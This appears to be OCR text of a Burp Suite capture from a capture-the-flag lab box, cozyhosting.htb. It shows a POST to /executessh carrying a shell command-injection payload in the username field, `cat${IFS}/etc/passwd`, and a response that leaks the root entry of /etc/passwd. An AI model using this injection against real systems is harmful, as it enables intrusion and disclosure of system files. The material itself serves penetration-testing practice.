 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Origin: http://cozyhosting.htb
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://cozyhosting.htb/admin?error=Host%20key
%20verification%20failed.
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: JSESSIONID=
6DDE34E29AF3AB2A08ABDAE31F7F115E
14 Connection: keep-alive
15
16 host=127.0.0.1&username=
test;`cat${IFS}/etc/passwd`
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Aug 2025 13:52:17 GMT
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?error=ssh: Could
not resolve hostname test: Temporary failure
in name resolution/bin/bash: line 1:
root:x:0:0:root:/root:/bin/bash: No such file
or directory
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14